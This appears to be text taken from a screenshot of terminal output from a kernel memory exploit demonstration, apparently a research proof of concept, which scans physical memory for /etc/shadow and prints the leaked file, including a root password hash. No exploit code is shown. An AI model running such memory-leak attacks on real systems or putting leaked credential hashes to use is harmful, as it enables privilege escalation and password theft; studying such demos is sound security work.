 [-] physmap_offset: 0x000000c180000000
[-] physmap_addr:   0xffff894180000000
[-] rb_addr:        0xffff8942e9800000
[-] ### search /etc/shadow ###
searching at 0x0000000000000000: ................
searching at 0x0000000010000000: ................
searching at 0x0000000020000000: ................
searching at 0x0000000030000000: ................
searching at 0x0000000040000000: ................
searching at 0x0000000050000000: ................
searching at 0x0000000060000000: ................
searching at 0x0000000070000000: ................
searching at 0x0000000080000000: ................
searching at 0x0000000090000000: ................
searching at 0x00000000a0000000: ................
searching at 0x00000000b0000000: ................
searching at 0x00000000c0000000: ................
searching at 0x00000000d0000000: ................
searching at 0x00000000e0000000: ................
searching at 0x00000000f0000000: ................
searching at 0x0000000100000000: ................
searching at 0x0000000110000000: ..............
[-] shadow_offset: 0x000000011d649000
[-] shadow search time: 18.646249s
[-] ### leak /etc/shadow ###
[-] /etc/shadow:
root:$6$HGU6y/YF5$rf5na/CbCxzKWRjrkPYDb1oN5ZI7TSxVs8Epz79q9jUyZnIqmmIGYd4lzOVa8I4yyGQ2SSjyd0op5mujCdX4Q.:19755:0:99999:7:::
daemon:*:19235:0:99999:7:::
bin:*:19235:0:99999:7:::
sys:*:19235:0:99999:7:::
sync:*:19235:0:99999:7:::
games:*:19235:0:99999:7:::
m
[-] shadow leak time: 0.028686s
rueegges@ee-tik-cn122:~/dev/demo/exp-end2end$